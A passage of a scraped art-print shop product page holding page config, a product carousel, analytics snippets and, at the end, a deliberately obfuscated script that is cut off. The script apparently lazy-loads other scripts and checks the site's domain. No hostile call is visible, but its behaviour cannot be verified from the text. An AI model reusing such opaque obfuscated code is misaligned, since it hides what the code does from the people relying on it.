code.\\\"}}\",\"validationFallbackDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_fallback_messages.valid_email\\\":\\\"en\\\",\\\"validation_fallback_messages.password\\\":\\\"en\\\",\\\"validation_fallback_messages.password_match\\\":\\\"en\\\",\\\"validation_fallback_messages.invalid_password\\\":\\\"en\\\",\\\"validation_fallback_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_fallback_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_fallback_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_fallback_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_fallback_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_fallback_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_fallback_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_fallback_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_fallback_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_fallback_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_fallback_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_fallback_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_fallback_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_fallback_messages.field_not_blank\\\":\\\" field cannot be blank.\\\",\\\"validation_fallback_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_fallback_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_fallback_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_fallback_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_fallback_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_fallback_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_fallback_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_fallback_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"validationDefaultDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{},\\\"translations\\\":{}}\",\"loadingImg\":\"https://cdn11.bigcommerce.com/s-83t5jdek/stencil/9870ccd0-8efd-013e-66e3-0e61836b610d/e/c3f6dae0-be42-013e-c9cf-72d925dcf69f/img/loading.svg\",\"money\":{\"currency_token\":\"£\",\"currency_location\":\"left\",\"decimal_token\":\".\",\"decimal_places\":2,\"thousands_token\":\",\"},\"graphQLToken\":\"eyJ0eXAiOiJKV1QiLCJhbGciOiJFUzI1NiJ9.eyJjaWQiOlsxXSwiY29ycyI6WyJodHRwczovL2Vhc3RlbmRwcmludHMuY28udWsiXSwiZWF0IjoxNzY5NTA4ODYwLCJpYXQiOjE3NjkzMzYwNjAsImlzcyI6IkJDIiwic2lkIjo2MjQwNjYsInN1YiI6IkJDIiwic3ViX3R5cGUiOjAsInRva2VuX3R5cGUiOjF9.3t8PYMuEzb3f1Fq3NQnNOvkisxCszYL7paAQ7xNTMR-320KXoMpWL0BgBEZrq9IrzQoKI6jQlL9wvGRy6oux2A\",\"txtSelectOne\":\"Please select one\",\"relatedProducts\":\"<section class=\\\"productCarousel\\\"\\r\\n    \\r\\n    data-slick='{\\r\\n        \\\"dots\\\": false,\\r\\n        \\\"arrows\\\": true,\\r\\n        \\\"infinite\\\": true,\\r\\n        \\\"mobileFirst\\\": true,\\r\\n        \\\"slidesToShow\\\": 2,\\r\\n        \\\"slidesToScroll\\\": 1,\\r\\n        \\\"autoplay\\\": true,\\r\\n        \\\"autoplaySpeed\\\": 3000,\\r\\n        \\\"useTransform\\\": false, \\r\\n        \\\"responsive\\\": [\\r\\n            {\\r\\n                \\\"breakpoint\\\": 1260,\\r\\n                \\\"settings\\\": {\\r\\n                    \\\"slidesToScroll\\\": 1,\\r\\n                    \\\"slidesToShow\\\": 5\\r\\n                }\\r\\n            },\\r\\n            {\\r\\n                \\\"breakpoint\\\": 800,\\r\\n                \\\"settings\\\": {\\r\\n                    \\\"slidesToScroll\\\": 1,\\r\\n                    \\\"slidesToShow\\\": 5\\r\\n                }\\r\\n            },\\r\\n            {\\r\\n                \\\"breakpoint\\\": 550,\\r\\n                \\\"settings\\\": {\\r\\n                    \\\"slidesToScroll\\\": 1,\\r\\n                    \\\"slidesToShow\\\": 3\\r\\n                }\\r\\n            }\\r\\n        ]\\r\\n    }'\\r\\n>\\r\\n    <div class=\\\"productCarousel-slide\\\">\\r\\n        <article class=\\\"card  \\\" data-product-id=\\\"11007\\\" \\n    >\\n    <div class=\\\"card-wrapper\\\">\\n        <figure class=\\\"card-figure\\\">\\n                <a href=\\\"https://eastendprints.co.uk/products/x-graphic-art-iv.html\\\" >\\n                    <div class=\\\"card-img-container\\\">\\n                        <span class=\\\"card-image-wrapper\\\">\\n                            <img class=\\\"card-image\\\" src=\\\"https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/532x532/products/11007/727062/1699647640841_656136_source_1673443531__78279.1753278161.jpg?c=2\\\" alt=\\\"Graphic Art IV Medium Black Frame\\\">\\n                        </span>\\n                                <span class=\\\"card-image-wrapper\\\">\\n                                    <img class=\\\"card-image\\\" src=\\\"https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/532x532/products/11007/727061/1699647638470_656130_source_1673443529__44068.1753278160.jpg?c=2\\\" alt=\\\"Graphic Art IV Narrow Black Frame\\\">\\n                                </span>\\n                    </div>\\n                </a>\\n            <figcaption class=\\\"card-figcaption\\\">\\n                <div class=\\\"card-figcaption-body\\\">\\n                                <a href=\\\"https://eastendprints.co.uk/products/x-graphic-art-iv.html\\\" data-event-type=\\\"product-click\\\" class=\\\"button button--small card-figcaption-button\\\" data-product-id=\\\"11007\\\">Choose Options</a>\\n                </div>\\n\\n                <div class=\\\"card-figcaption-body-alt\\\">\\n                        <a href=\\\"/wishlist.php?action=add&amp;product_id=11007\\\" class=\\\"button button--icon card-figcaption-button wishlist\\\" data-tooltip=\\\"Add to My Wish List\\\">\\n                            <span class=\\\"is-srOnly\\\">Add to My Wish List</span>\\n                            <i class=\\\"icon\\\" aria-hidden=\\\"true\\\"><svg><use xlink:href=\\\"#icon-heart\\\" /></svg></i>\\n                        </a>\\n                </div>\\n            </figcaption>\\n        </figure>\\n        <div class=\\\"card-body\\\">\\n            <h4 class=\\\"card-title\\\">\\n                    <a href=\\\"https://eastendprints.co.uk/products/x-graphic-art-iv.html\\\" >Graphic Art IV</a>\\n            </h4>\\n\\n            <div class=\\\"card-text\\\" data-test-info-type=\\\"price\\\">\\n                        \\n        <div class=\\\"price-section-group price-section-group--withTax\\\">\\n\\n    <div class=\\\"price-section price-section--withTax price-section--main\\\" >\\n        <span class=\\\"price-label\\\"></span>\\n        <span class=\\\"price-now-label\\\" style=\\\"display: none;\\\"></span>\\n        <span data-product-price-with-tax class=\\\"price price--withTax price--main\\\">$32.68 - $177.32</span>\\n    </div>\\n    <div class=\\\"price-section price-section--withTax non-sale-price--withTax\\\" style=\\\"display: none;\\\">\\n        <span class=\\\"price-was-label\\\"></span>\\n        <span data-product-non-sale-price-with-tax class=\\\"price price--non-sale\\\">\\n            \\n        </span>\\n    </div>\\n        <div class=\\\"price-section price-section--withTax rrp-price--withTax\\\" style=\\\"display: none;\\\">\\n            MSRP:\\n            <span data-product-rrp-with-tax class=\\\"price price--rrp\\\">\\n                \\n            </span>\\n        </div>\\n\\n</div>\\n\\n\\n\\n\\n\\n    \\n            </div>\\n            \\n\\n            \\n                <p class=\\\"card-text\\\" data-test-info-type=\\\"brandName\\\">Linda Gobeta</p>\\n\\n\\n        </div>\\n    </div>\\n</article>\\n    </div>\\r\\n    <div class=\\\"productCarousel-slide\\\">\\r\\n        <article class=\\\"card  \\\" data-product-id=\\\"11006\\\" \\n    >\\n    <div class=\\\"card-wrapper\\\">\\n        <figure class=\\\"card-figure\\\">\\n                <a href=\\\"https://eastendprints.co.uk/products/x-graphic-art-iii.html\\\" >\\n                    <div class=\\\"card-img-container\\\">\\n                        <span class=\\\"card-image-wrapper\\\">\\n                            <img class=\\\"card-image\\\" src=\\\"https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/532x532/products/11006/727021/1699647633059_656000_source_1673443510__73377.1753278126.jpg?c=2\\\" alt=\\\"Graphic Art III Narrow Black Frame\\\">\\n                        </span>\\n                                <span class=\\\"card-image-wrapper\\\">\\n                                    <img class=\\\"card-image\\\" src=\\\"https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/532x532/products/11006/727021/1699647633059_656000_source_1673443510__73377.1753278126.jpg?c=2\\\" alt=\\\"Graphic Art III Narrow Black Frame\\\">\\n                                </span>\\n                    </div>\\n                </a>\\n            <figcaption class=\\\"card-figcaption\\\">\\n                <div class=\\\"card-figcaption-body\\\">\\n                                <a href=\\\"https://eastendprints.co.uk/products/x-graphic-art-iii.html\\\" data-event-type=\\\"product-click\\\" class=\\\"button button--small card-figcaption-button\\\" data-product-id=\\\"11006\\\">Choose Options</a>\\n                </div>\\n\\n                <div class=\\\"card-figcaption-body-alt\\\">\\n                        <a href=\\\"/wishlist.php?action=add&amp;product_id=11006\\\" class=\\\"button button--icon card-figcaption-button wishlist\\\" data-tooltip=\\\"Add to My Wish List\\\">\\n                            <span class=\\\"is-srOnly\\\">Add to My Wish List</span>\\n                            <i class=\\\"icon\\\" aria-hidden=\\\"true\\\"><svg><use xlink:href=\\\"#icon-heart\\\" /></svg></i>\\n                        </a>\\n                </div>\\n            </figcaption>\\n        </figure>\\n        <div class=\\\"card-body\\\">\\n            <h4 class=\\\"card-title\\\">\\n                    <a href=\\\"https://eastendprints.co.uk/products/x-graphic-art-iii.html\\\" >Graphic Art III</a>\\n            </h4>\\n\\n            <div class=\\\"card-text\\\" data-test-info-type=\\\"price\\\">\\n                        \\n        <div class=\\\"price-section-group price-section-group--withTax\\\">\\n\\n    <div class=\\\"price-section price-section--withTax price-section--main\\\" >\\n        <span class=\\\"price-label\\\"></span>\\n        <span class=\\\"price-now-label\\\" style=\\\"display: none;\\\"></span>\\n        <span data-product-price-with-tax class=\\\"price price--withTax price--main\\\">$32.68 - $177.32</span>\\n    </div>\\n    <div class=\\\"price-section price-section--withTax non-sale-price--withTax\\\" style=\\\"display: none;\\\">\\n        <span class=\\\"price-was-label\\\"></span>\\n        <span data-product-non-sale-price-with-tax class=\\\"price price--non-sale\\\">\\n            \\n        </span>\\n    </div>\\n        <div class=\\\"price-section price-section--withTax rrp-price--withTax\\\" style=\\\"display: none;\\\">\\n            MSRP:\\n            <span data-product-rrp-with-tax class=\\\"price price--rrp\\\">\\n                \\n            </span>\\n        </div>\\n\\n</div>\\n\\n\\n\\n\\n\\n    \\n            </div>\\n            \\n\\n            \\n                <p class=\\\"card-text\\\" data-test-info-type=\\\"brandName\\\">Linda Gobeta</p>\\n\\n\\n        </div>\\n    </div>\\n</article>\\n    </div>\\r\\n    <div class=\\\"productCarousel-slide\\\">\\r\\n        <article class=\\\"card  \\\" data-product-id=\\\"8696\\\" \\n    >\\n    <div class=\\\"card-wrapper\\\">\\n        <figure class=\\\"card-figure\\\">\\n                <a href=\\\"https://eastendprints.co.uk/products/this-is-not-art.html\\\" >\\n                    <div class=\\\"card-img-container\\\">\\n                        <span class=\\\"card-image-wrapper\\\">\\n                            <img class=\\\"card-image\\\" src=\\\"https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/532x532/products/8696/731765/1699649075008_352921_source_1658259035__56011.1753281743.jpg?c=2\\\" alt=\\\"This is Not Art Medium Oak Frame\\\">\\n                        </span>\\n                                <span class=\\\"card-image-wrapper\\\">\\n                                    <img class=\\\"card-image\\\" src=\\\"https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/532x532/products/8696/731761/1699649070607_352897_source_1658259030__85273.1753281741.jpg?c=2\\\" alt=\\\"This is Not Art Narrow Black Frame\\\">\\n                                </span>\\n                    </div>\\n                </a>\\n            <figcaption class=\\\"card-figcaption\\\">\\n                <div class=\\\"card-figcaption-body\\\">\\n                                <a href=\\\"https://eastendprints.co.uk/products/this-is-not-art.html\\\" data-event-type=\\\"product-click\\\" class=\\\"button button--small card-figcaption-button\\\" data-product-id=\\\"8696\\\">Choose Options</a>\\n                </div>\\n\\n                <div class=\\\"card-figcaption-body-alt\\\">\\n                        <a href=\\\"/wishlist.php?action=add&amp;product_id=8696\\\" class=\\\"button button--icon card-figcaption-button wishlist\\\" data-tooltip=\\\"Add to My Wish List\\\">\\n                            <span class=\\\"is-srOnly\\\">Add to My Wish List</span>\\n                            <i class=\\\"icon\\\" aria-hidden=\\\"true\\\"><svg><use xlink:href=\\\"#icon-heart\\\" /></svg></i>\\n                        </a>\\n                </div>\\n            </figcaption>\\n        </figure>\\n        <div class=\\\"card-body\\\">\\n            <h4 class=\\\"card-title\\\">\\n                    <a href=\\\"https://eastendprints.co.uk/products/this-is-not-art.html\\\" >This is Not Art</a>\\n            </h4>\\n\\n            <div class=\\\"card-text\\\" data-test-info-type=\\\"price\\\">\\n                        \\n        <div class=\\\"price-section-group price-section-group--withTax\\\">\\n\\n    <div class=\\\"price-section price-section--withTax price-section--main\\\" >\\n        <span class=\\\"price-label\\\"></span>\\n        <span class=\\\"price-now-label\\\" style=\\\"display: none;\\\"></span>\\n        <span data-product-price-with-tax class=\\\"price price--withTax price--main\\\">$32.68 - $177.32</span>\\n    </div>\\n    <div class=\\\"price-section price-section--withTax non-sale-price--withTax\\\" style=\\\"display: none;\\\">\\n        <span class=\\\"price-was-label\\\"></span>\\n        <span data-product-non-sale-price-with-tax class=\\\"price price--non-sale\\\">\\n            \\n        </span>\\n    </div>\\n        <div class=\\\"price-section price-section--withTax rrp-price--withTax\\\" style=\\\"display: none;\\\">\\n            MSRP:\\n            <span data-product-rrp-with-tax class=\\\"price price--rrp\\\">\\n                \\n            </span>\\n        </div>\\n\\n</div>\\n\\n\\n\\n\\n\\n    \\n            </div>\\n            \\n\\n            \\n                <p class=\\\"card-text\\\" data-test-info-type=\\\"brandName\\\">The Native State</p>\\n\\n\\n        </div>\\n    </div>\\n</article>\\n    </div>\\r\\n    <div class=\\\"productCarousel-slide\\\">\\r\\n        <article class=\\\"card  \\\" data-product-id=\\\"16499\\\" \\n    >\\n    <div class=\\\"card-wrapper\\\">\\n        <figure class=\\\"card-figure\\\">\\n                <a href=\\\"https://eastendprints.co.uk/products/i-get-everything-i-want.html\\\" >\\n                    <div class=\\\"card-img-container\\\">\\n                        <span class=\\\"card-image-wrapper\\\">\\n                            <img class=\\\"card-image\\\" src=\\\"https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/532x532/products/16499/628674/AVAMAY022_MBF__96782.1744045798.jpg?c=2\\\" alt=\\\"I Get Everything I Want Medium Black Frame\\\">\\n                        </span>\\n                                <span class=\\\"card-image-wrapper\\\">\\n                                    <img class=\\\"card-image\\\" src=\\\"https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/532x532/products/16499/628673/AVAMAY022_TBF__33846.1744045798.jpg?c=2\\\" alt=\\\"I Get Everything I Want Narrow Black Frame\\\">\\n                                </span>\\n                    </div>\\n                </a>\\n            <figcaption class=\\\"card-figcaption\\\">\\n                <div class=\\\"card-figcaption-body\\\">\\n                                <a href=\\\"https://eastendprints.co.uk/products/i-get-everything-i-want.html\\\" data-event-type=\\\"product-click\\\" class=\\\"button button--small card-figcaption-button\\\" data-product-id=\\\"16499\\\">Choose Options</a>\\n                </div>\\n\\n                <div class=\\\"card-figcaption-body-alt\\\">\\n                        <a href=\\\"/wishlist.php?action=add&amp;product_id=16499\\\" class=\\\"button button--icon card-figcaption-button wishlist\\\" data-tooltip=\\\"Add to My Wish List\\\">\\n                            <span class=\\\"is-srOnly\\\">Add to My Wish List</span>\\n                            <i class=\\\"icon\\\" aria-hidden=\\\"true\\\"><svg><use xlink:href=\\\"#icon-heart\\\" /></svg></i>\\n                        </a>\\n                </div>\\n            </figcaption>\\n        </figure>\\n        <div class=\\\"card-body\\\">\\n            <h4 class=\\\"card-title\\\">\\n                    <a href=\\\"https://eastendprints.co.uk/products/i-get-everything-i-want.html\\\" >I Get Everything I Want</a>\\n            </h4>\\n\\n            <div class=\\\"card-text\\\" data-test-info-type=\\\"price\\\">\\n                        \\n        <div class=\\\"price-section-group price-section-group--withTax\\\">\\n\\n    <div class=\\\"price-section price-section--withTax price-section--main\\\" >\\n        <span class=\\\"price-label\\\"></span>\\n        <span class=\\\"price-now-label\\\" style=\\\"display: none;\\\"></span>\\n        <span data-product-price-with-tax class=\\\"price price--withTax price--main\\\">$32.68 - $177.32</span>\\n    </div>\\n    <div class=\\\"price-section price-section--withTax non-sale-price--withTax\\\" style=\\\"display: none;\\\">\\n        <span class=\\\"price-was-label\\\"></span>\\n        <span data-product-non-sale-price-with-tax class=\\\"price price--non-sale\\\">\\n            \\n        </span>\\n    </div>\\n        <div class=\\\"price-section price-section--withTax rrp-price--withTax\\\" style=\\\"display: none;\\\">\\n            MSRP:\\n            <span data-product-rrp-with-tax class=\\\"price price--rrp\\\">\\n                \\n            </span>\\n        </div>\\n\\n</div>\\n\\n\\n\\n\\n\\n    \\n            </div>\\n            \\n\\n            \\n                <p class=\\\"card-text\\\" data-test-info-type=\\\"brandName\\\">Exquisite Paradox</p>\\n\\n\\n        </div>\\n    </div>\\n</article>\\n    </div>\\r\\n    <div class=\\\"productCarousel-slide\\\">\\r\\n        <article class=\\\"card  \\\" data-product-id=\\\"7696\\\" \\n    >\\n    <div class=\\\"card-wrapper\\\">\\n        <figure class=\\\"card-figure\\\">\\n                <a href=\\\"https://eastendprints.co.uk/products/graphic-7.html\\\" >\\n                    <div class=\\\"card-img-container\\\">\\n                        <span class=\\\"card-image-wrapper\\\">\\n                            <img class=\\\"card-image\\\" src=\\\"https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/532x532/products/7696/735797/1699659078130_565633_source_1660563445__11994.1753283170.jpg?c=2\\\" alt=\\\"Graphic 7 Unframed Print\\\">\\n                        </span>\\n                                <span class=\\\"card-image-wrapper\\\">\\n                                    <img class=\\\"card-image\\\" src=\\\"https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/532x532/products/7696/735798/1699659078689_565643_source_1660563446__71637.1753283170.jpg?c=2\\\" alt=\\\"Graphic 7 Narrow Black Frame\\\">\\n                                </span>\\n                    </div>\\n                </a>\\n            <figcaption class=\\\"card-figcaption\\\">\\n                <div class=\\\"card-figcaption-body\\\">\\n                                <a href=\\\"https://eastendprints.co.uk/products/graphic-7.html\\\" data-event-type=\\\"product-click\\\" class=\\\"button button--small card-figcaption-button\\\" data-product-id=\\\"7696\\\">Choose Options</a>\\n                </div>\\n\\n                <div class=\\\"card-figcaption-body-alt\\\">\\n                        <a href=\\\"/wishlist.php?action=add&amp;product_id=7696\\\" class=\\\"button button--icon card-figcaption-button wishlist\\\" data-tooltip=\\\"Add to My Wish List\\\">\\n                            <span class=\\\"is-srOnly\\\">Add to My Wish List</span>\\n                            <i class=\\\"icon\\\" aria-hidden=\\\"true\\\"><svg><use xlink:href=\\\"#icon-heart\\\" /></svg></i>\\n                        </a>\\n                </div>\\n            </figcaption>\\n        </figure>\\n        <div class=\\\"card-body\\\">\\n            <h4 class=\\\"card-title\\\">\\n                    <a href=\\\"https://eastendprints.co.uk/products/graphic-7.html\\\" >Graphic 7</a>\\n            </h4>\\n\\n            <div class=\\\"card-text\\\" data-test-info-type=\\\"price\\\">\\n                        \\n        <div class=\\\"price-section-group price-section-group--withTax\\\">\\n\\n    <div class=\\\"price-section price-section--withTax price-section--main\\\" >\\n        <span class=\\\"price-label\\\"></span>\\n        <span class=\\\"price-now-label\\\" style=\\\"display: none;\\\"></span>\\n        <span data-product-price-with-tax class=\\\"price price--withTax price--main\\\">$32.68 - $177.32</span>\\n    </div>\\n    <div class=\\\"price-section price-section--withTax non-sale-price--withTax\\\" style=\\\"display: none;\\\">\\n        <span class=\\\"price-was-label\\\"></span>\\n        <span data-product-non-sale-price-with-tax class=\\\"price price--non-sale\\\">\\n            \\n        </span>\\n    </div>\\n        <div class=\\\"price-section price-section--withTax rrp-price--withTax\\\" style=\\\"display: none;\\\">\\n            MSRP:\\n            <span data-product-rrp-with-tax class=\\\"price price--rrp\\\">\\n                \\n            </span>\\n        </div>\\n\\n</div>\\n\\n\\n\\n\\n\\n    \\n            </div>\\n            \\n\\n            \\n                <p class=\\\"card-text\\\" data-test-info-type=\\\"brandName\\\">Susana Paz</p>\\n\\n\\n        </div>\\n    </div>\\n</article>\\n    </div>\\r\\n</section>\\r\\n\",\"useValidEmail\":\"Please use a valid email address, such as user@example.com.\",\"enterPass\":\"You must enter a password.\"}").load();
            </script>

                            <script type="text/javascript" data-src="https://cdn11.bigcommerce.com/shared/js/csrf-protection-header-5eeddd5de78d98d146ef4fd71b2aedce4161903e.js"></script>
                
<script type="text/javascript" data-src="https://cdn11.bigcommerce.com/r-8aad5f624241bf0bfd9e4b02f99944e01159441b/javascript/visitor_stencil.js"></script>
                
<script data-src='https://static.klaviyo.com/onsite/js/SQ9ssr/klaviyo.js?company_id=SQ9ssr' async ></script>
            <script type="text/plain" data-cookieconsent="statistics">
    dataLayer.push({ ecommerce: null });  // Clear the previous ecommerce object.
    dataLayer.push({
        event: "view_item",
        ecommerce: {
            currency: "USD",
            value: parseFloat(32.68),
            items: [
                {
                    item_id: "11005",
                    item_name: "Graphic Art I",
                    currency: "USD",
                    discount: parseFloat(),
                    item_brand: "Linda Gobeta",
                    price: parseFloat(32.68),
                    quantity: 1,
                    item_category:"By Category",item_category1:"By Style/Abstract",item_category2:"By Style/Scandi",item_category3:"Artists/Artists: G - L/Linda Gobeta",item_category4:"By Colour/Black Art Prints",item_category5:"Art Prints/Giclée Prints"
                }
            ]
        }
    });
      
</script>
            <script data-lazyloadscript="false" type="text/plain" id="custom_css_e8b9b9fe">
    @media (max-width: 800px) {
        .mobileSidebar-toggle ~ .page-content .product-listing-container {
            padding-top: 50px;
        }

        ._filterButtonAdded .mobileSidebar-toggle ~ .page-content .product-listing-container {
            padding-top: 0;
        }

        ._filterButtonAdded .mobileSidebar-toggle,
        ._filterButtonAdded .mobileSortBy-toggle {
            display: none;
        }

        .PE__filterButton,
        .PE__sortButton {
            margin: 0 0.5rem 0 0;
            height: 40px;
            border: 1px solid #000;
            border-radius: 4px;
            width: calc(50% - 0.5rem);
            margin-bottom: 10px;
            text-transform: uppercase;
            font-weight: 700;
            text-align: left;
            padding: 0 1rem 0 1.5rem;
            display: inline-flex;
            align-items: center;
            justify-content: space-between;
        }
        .PE__sortButton {
            margin: 0 0 0 0.5rem;
        }
        .PE__filterButton:hover,
        .PE__filterButton:focus,
        .PE__sortButton:hover,
        .PE__sortButton:focus {
            background-color: #000;
            color: #fff;
        }

        .PE__filterButton:hover:after,
        .PE__filterButton:focus:after,
        .PE__sortButton:hover:after,
        .PE__sortButton:focus:after {
            filter: brightness(1);
            -webkit-filter: brightness(1);
        }

        .PE__filterButton:after,
        .PE__sortButton:after {
            content: '';
            display: block;
            width: 20px;
            height: 20px;
            background-image: url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M11.29,16.71a1,1,0,0,0,1.41,0l8-8a1,1,0,0,0-1.41-1.41L12,14.59,4.71,7.29A1,1,0,0,0,3.29,8.71Z' fill='white'/%3E%3C/svg%3E");
            filter: brightness(0);
            -webkit-filter: brightness(0);
            background-size: contain;
        }
    }
    @media (min-width: 801px) {
        .PE__filterButton,
        .PE__sortButton {
            display: none;
        }
    }
</script>
                        
<script>
    (function() {
    var style = document.createElement('style');
        style.innerHTML = document.getElementById('custom_css_e8b9b9fe').innerHTML;
        document.head.appendChild(style);

        window.addEventListener('DOMContentLoaded', function() {
            var button = document.createElement('button');
            button.innerHTML = 'Filter';
            button.classList.add('PE__filterButton');
            button.addEventListener('click', function(event) {
                document.querySelector('.mobileSidebar-toggle').click();
            });

            var sortBtn = document.createElement('button');
            sortBtn.innerHTML = 'Sort';
            sortBtn.classList.add('PE__sortButton');
            sortBtn.addEventListener('click', function(event) {
                document.querySelector('.mobileSortBy-toggle').click();
            });

            var listEl = document.querySelector('#product-listing-container');
            if(listEl){
            	listEl.parentElement.insertBefore(button, listEl);
            	listEl.parentElement.insertBefore(sortBtn, listEl);
            }
            
            document.body.classList.add('_filterButtonAdded');
        });
    })();
</script>
                        <script type="text/plain">fbq('track', 'ViewContent', {"content_ids":["11005"],"content_type":"product_group","currency":null,"value":null}, {"eventID":"291db3e6-071d-4a24-a244-dd7227d46f42"});</script>
                <!-- Google Tag Manager (noscript) -->
<noscript><iframe data-src="https://www.googletagmanager.com/ns.html?id=GTM-NNCTGDK"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
        <!-- snippet location footer -->
        
        <script type="text/javascript">
            function afterLoad(){
                if (window.gtmDidInit) {
            		return false;
            	}
            	window.gtmDidInit = true;
            	
            	if(typeof trackEvents != "undefined"){
                    trackEvents(); 
                }
            }
        </script>
        
        <script type="text/javascript">
    (function(_0x11f7f7,_0x564753){var _0x28025c=_0x11f7f7();function _0x51023e(_0x269c1a,_0x728adf,_0x521fa1,_0xfab833){return _0x2540(_0x521fa1- -0x27b,_0xfab833);}function _0x10c551(_0x32e539,_0x3af670,_0x17219d,_0x43f62c){return _0x2540(_0x3af670-0xd9,_0x32e539);}while(!![]){try{var _0x309a0d=-parseInt(_0x10c551(0x30f,0x317,0x2de,0x31b))/(-0x74d*-0x2+-0x151+-0xd48)+parseInt(_0x10c551(0x303,0x2e2,0x327,0x2b7))/(-0x25*0x31+0x1219+-0xb02)+parseInt(_0x51023e(-0x52,-0x6f,-0x39,-0x24))/(0x1c4a+-0x5d5*-0x1+-0x110e*0x2)+-parseInt(_0x51023e(-0x20,0x21,-0x6,0x2c))/(-0x19b4+-0x9ff*0x2+0x2db6)+-parseInt(_0x51023e(-0x59,-0x38,-0x48,-0x8))/(-0x264b*0x1+0x1*-0x15b0+0x3c00)+-parseInt(_0x10c551(0x34a,0x34d,0x30c,0x32a))/(0xc0f+-0x166*-0x8+-0x1739)*(-parseInt(_0x51023e(-0x37,-0x30,-0xe,0x1b))/(-0x12c1+-0x3*0x3a9+0x1dc3))+parseInt(_0x10c551(0x327,0x34a,0x369,0x31e))/(0x6dd+-0xa*0x26f+0x1181)*(parseInt(_0x51023e(-0xc9,-0xc3,-0x8a,-0x74))/(0x1608+-0x1*0xec5+-0x73a));if(_0x309a0d===_0x564753)break;else _0x28025c['push'](_0x28025c['shift']());}catch(_0x5b5b83){_0x28025c['push'](_0x28025c['shift']());}}}(_0x26a4,-0xd0b5e*-0x2+-0x171*-0xbad+-0x1c85b4));function _0x26a4(){var _0x32c5cb=['6930IQWkaM','removeAttr','kNSzq','cpjqB','contains','split','VejJG','wtWNZ','hasAttribu','text/plain','stener','HTgDt','scroll','xdjLC','type','lWBsE','JIImG','__proto__','xYgJp','dWtOC','sByTagName','getAttribu','imgLoading','mybigcomme','1678300mrXzuY','remove','2|3|1|4|0|','OaoLH','hRrjP','href','TriKe','WdxZP','zyWLK','bind','lHSpb','console','3|2|4|1|0','NtqnJ','uRvQu','nUlpf','ugokD','touchstart','GcYRU','WBrTn','fBoij','nts.co.uk','qKCLp','aBcqI','toLowerCas','trace','location','constructo','QnIor','PxvJX','img','XCYbq','4|3|1|0|2','hwzLy','uSXOj','getElement','tagName','Ccwji','GfQkb','data-srcse','QBSfs','HWRtM','1307790LVmJaW','sOgJs','parentNode','nts','iIFhE','HVIsa','src','dNBgx','search','vogmH','NQITs','957500UmbvRj','gZCIN','script','addEventLi','1910583jpRanq','MJwFE','iPMwb','JsuuT','Evjpi','һref','BIdSd','1|3|4|0|2','data-src','localhost','toString','ibute','LQDUZ','log','rce.com','dMLyW','pYOeL','length','oadscript','CjXpI','YYRBr','indexOf','aZeWs','rRzUE','eastendpri','qkkky','sIvjG','replaceChi','SFgic','warn','UgupE','nBvaz','source','eKnOg','kwCdR','setAttribu','data-lazyl','SLVmZ','exception','gWySJ','tvmIi','RcyMB','classList','115507DTQxyy','kjoaC','wQhwP','ftMMt','9736VcaJAK','zqeLZ','cript','498seZJzV','6480660qiltju','text/javas','iZfYQ','vqblo','UkwDc','efjOZ','srcset','WBXNW','apply','DjMgY','rdvZm','KtFhc'];_0x26a4=function(){return _0x32c5cb;};return _0x26a4();}var _0x2b842d=(function(){var _0x15f0ac={};function _0x566372(_0x4fcbec,_0x20b589,_0x56bf67,_0xdfd7b3){return _0x2540(_0x20b589-0x15d,_0xdfd7b3);}_0x15f0ac[_0x566372(0x355,0x38f,0x3c3,0x37c)]=_0x566372(0x401,0x3d9,0x3e1,0x3d2);function _0x16930e(_0x14ba3f,_0x42bba0,_0x4ff1b1,_0x2d4280){return _0x2540(_0x42bba0-0x29f,_0x4ff1b1);}_0x15f0ac['RXWfC']=_0x16930e(0x52c,0x503,0x4bb,0x4bd);var _0x477d4a=_0x15f0ac,_0x59bd80=!![];return function(_0x43b7b5,_0x182274){function _0xd6afcd(_0x335aed,_0xfc62b6,_0x163e54,_0x31ee65){return _0x16930e(_0x335aed-0x12b,_0x335aed- -0x636,_0x163e54,_0x31ee65-0x2a);}if(_0x477d4a[_0xd6afcd(-0x165,-0x12a,-0x16e,-0x192)]===_0x477d4a['RXWfC']){var _0x47375d=_0x9e29a0?function(){function _0x2e2b4b(_0x1c8f47,_0x497250,_0x3555d2,_0x5147c9){return 